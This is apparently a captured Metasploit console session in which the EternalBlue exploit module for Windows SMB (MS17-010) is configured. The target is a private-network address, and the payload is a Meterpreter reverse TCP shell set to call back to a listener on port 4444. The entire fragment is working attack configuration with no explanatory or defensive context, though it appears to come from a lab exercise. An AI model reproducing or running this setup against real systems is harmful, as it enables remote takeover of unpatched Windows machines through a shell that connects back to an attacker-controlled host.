 RHOST => 192.168.27.189
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.27.189 yes The target host(s), range CIDR identifier, or hosts f
ile with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authenticati
on
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.27.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port